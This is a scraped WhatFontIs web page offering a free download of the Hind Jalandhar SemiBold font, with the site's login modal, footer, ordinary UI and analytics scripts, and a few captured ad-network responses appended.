<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Jalandhar-SemiBold.font" id="urlidd325487" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Jalandhar-SemiBold.font">Hind Jalandhar SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325487"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/NMY_Snag-MediumA.png" alt="Fonts similar to Snag Medium" title="Fonts similar to Snag Medium" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/6bb758f4dcef9076bb17a5842f2b73de_32ad0957d53e28dedabd51b0ce9bfadc_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104177.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104177.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=1f8f170d9707fc54db9451b4c2085307&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="b53f67dd112f804ebd4377e5203df377a127471f2dd475d7292ed65ee428e7de"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="b53f67dd112f804ebd4377e5203df377a127471f2dd475d7292ed65ee428e7de"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js
body_size: 758
content:
function initPage(){function e(e){return!(e.length<6)}$(document).on("click","#showopt",function(e){var s=$(this),t=s.parents(".sidebar");t.hasClass("hid")?(s.children(".udl").text("Hide options"),t.removeClass("hid"),$(".sidebar .voptions").slideDown("fast")):(s.children(".udl").text("View options"),t.addClass("hid"),$(".sidebar .voptions").hide("fast")),e.preventDefault()}),$(document).on("click","#showhopts",function(e){var s=$(this).children("span"),t=$("#homeoptions");t.hasClass("hid")?(t.removeClass("hid"),t.slideDown("fast"),s.text("Less options")):(t.addClass("hid"),t.slideUp("fast"),s.text("More options")),e.preventDefault()}),$(document).on("click","#setoptions input[name=viewoptions]",function(e){var s=$("#loader"),t=$(this),n=$("#setoptions"),i=$("#main");t.hasClass("check")||($("#setoptions input[name=viewoptions]").removeClass("check"),t.addClass("check"),$.ajax({url:"/index.php",type:"POST",data:n.serialize(),beforeSend:function(){s.show()},success:function(e){i.html(e),s.hide()}}))}),$(document).on("click","#setoptions1 input[name=viewoptions1]",function(e){$("#loader");var s=$(this);$("#setoptions1"),$("#main");s.hasClass("check")||($("#setoptions1 input[name=viewoptions1]").removeClass("check"),s.addClass("check"),$("#setoptions1").submit())}),$("#setoptions input[name=forumoptions]").click(function(e){var s=$("#loader"),t=$(this),n=$("#setoptions"),i=$(".fontlist");t.hasClass("check")||($("#setoptions input[name=forumoptions]").removeClass("check"),t.addClass("check"),$.ajax({url:"ajax/forum.php",type:"POST",data:n.serialize(),beforeSend:function(){s.show()},success:function(e){i.html(e),s.hide()}}))}),$(".req input").blur(function(){var s=$(this);e(s.val())||s.addClass("err")}),$(".req textarea").blur(function(){var s=$(this);e(s.val())||s.addClass("err")}),$(".req input").focus(function(){$(this).removeClass("err")}),$(".req textarea").focus(function(){$(this).removeClass("err")}),$(".disabled").click(function(e){e.preventDefault()})}window.addEventListener?window.addEventListener("load",initPage,!1):window.attachEvent&&window.attachEvent("onload",initPage);function openModal(){document.getElementById("myModalpp").style.display="block";divsToHide=document.getElementsByClassName("text-brand");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="none"}
divsToHide=document.getElementsByClassName("font-wrapper");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="none"}}
function closeModal(){document.getElementById("myModalpp").style.display="none";divsToHide=document.getElementsByClassName("text-brand");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="block"}
divsToHide=document.getElementsByClassName("font-wrapper");for(var i=0;i<divsToHide.length;i++){divsToHide[i].style.display="block"}}
var slideIndex=1;function plusSlides(n){showSlides(slideIndex+=n)}
function currentSlide(n){showSlides(slideIndex=n)}
function showSlides(n){var i;var slides=document.getElementsByClassName("mySlidespp");var dots=document.getElementsByClassName("demopp");var captionText=document.getElementById("captionpp");if(n>slides.length){slideIndex=1}
if(n<1){slideIndex=slides.length}
for(i=0;i<slides.length;i++){slides[i].style.display="none"}
for(i=0;i<dots.length;i++){dots[i].className=dots[i].className.replace(" active","")}
slides[slideIndex-1].style.display="block";dots[slideIndex-1].className+=" active";captionText.innerHTML=dots[slideIndex-1].alt}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
afaf473c-04b9-4dea-88fd-59a57b45a24d

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVyzXxJN7syaJdwECfowZbagz01LxhtAFNyFmvEZYA_mXvE2JFzIhpungocdqIeCrmy_PibPh4kA4kdZMdXyqusnCL_6S8MfwflTtwKQiDu1N-xGIuUAkJaFEcT-E6cxOsXH6ecB0cl1mhDLIrXVP4YW5m2cmQcaRrnN3BgnQCFe1s4GSOP6JEq440=/_/cads-min.js/rightad./reklam._728-90./googleadcode.
body_size: -1288
content:
window['49591bb9-57c1-4a02-80fa-e79a30745cb9'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
ca95b4ce-f23f-4563-98b1-0e9a99daebe0